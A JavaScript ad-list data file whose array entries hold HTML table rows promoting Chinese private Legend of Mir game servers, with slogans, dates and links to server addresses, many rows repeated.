adlistData[1174] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月25日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1175] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月25日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1176] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月25日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1177] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月25日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1178] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月25日/★通宵固顶★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='blue'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1179] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月25日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1180] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月25日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1181] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月25日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1182] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月25日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1183] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.msdjwhn12cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>12月25日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.msdjwhn12cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1184] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>12月25日/★通宵固顶★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='blue'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1185] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月25日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1186] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>12月25日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1187] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月25日/★通宵固顶★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='blue'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1188] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月25日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1189] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月25日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1190] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43dsf32ds3.rxcq170.com:24544/' rel='nofollow' target='_blank'>１·７６老传奇</a></td><td>１·７６老传奇[ 品牌授权 ]</td><td class='r'>12月25日/★通宵固顶★</td><td>１丶７６长期进</td><td>███████１·７６老传奇███████<font color='blue'>-推荐</font></td><td>１丶７６长期进</td><td><a href='http://43dsf32ds3.rxcq170.com:24544/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1191] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月25日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1192] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>12月25日/★通宵固顶★</td><td>７６８０８５</td><td>╲小极品+5╲超低消费╲魔龙教主爆实物╲<font color='blue'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1193] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月25日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1194] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.19.232.251:11192' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class='r'>12月25日/★通宵固顶★</td><td>真实杀怪送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='blue'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.251:11192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1195] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月25日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1196] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月25日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1197] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月25日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1198] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月25日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1199] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月25日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1200] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月25日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1201] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月25日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1202] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月25日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1203] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月25日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1204] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月25日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1205] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月25日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1206] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月25日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1207] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月25日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1208] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月25日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1209] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月25日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1210] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月25日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1211] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.95w.net:9518/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>12月25日/★通宵固顶★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='blue'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9518/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1212] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.75:18026' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'>12月25日/★通宵固顶★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='blue'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:18026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1213] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.x1a5p3.xyz:34592/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>12月25日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.x1a5p3.xyz:34592/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1214] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://zhwb.669hf.com/' rel='nofollow' target='_blank'>战魂微变</a></td><td>一切靠打●单职业</td><td class='r'>12月25日/★通宵固顶★</td><td>低消费高体验</td><td>货币好打◆散人好混◆脸白终极<font color='blue'>-推荐</font></td><td>火龙迷失沉默</td><td><a href='http://zhwb.669hf.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1215] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://195xt.com:56678/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'>12月25日/★通宵固顶★</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://195xt.com:56678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1216] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月25日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1217] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月25日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1218] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月25日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1219] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月25日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1220] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://xjwl-1310337442.file.myqcloud.com/' rel='nofollow' target='_blank'>１９５合击神龙版█▇█▇█▇█▇█▇█▇█▇</a></td><td>█▇█▇█▇█▇█▇█▇█▇█９５８５合击</td><td class='r'>12月25日/★通宵固顶★</td><td>█▇█▇█▇█▇９５８０合击</td><td>██████████特色合击██████████<font color='blue'>-推荐</font></td><td>█▇█▇█▇1.95合击</td><td><a href='https://xjwl-1310337442.file.myqcloud.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1221] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月25日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1222] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>12月25日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1223] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.19.232.251:11192' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class='r'>12月26日/★全天套黄★</td><td>真实杀怪送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.251:11192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1224] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月26日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1225] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月26日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1226] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月26日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1227] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月26日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1228] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月26日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1229] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月26日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1230] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月26日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1231] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月26日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1232] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月26日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1233] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月26日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1234] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月26日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
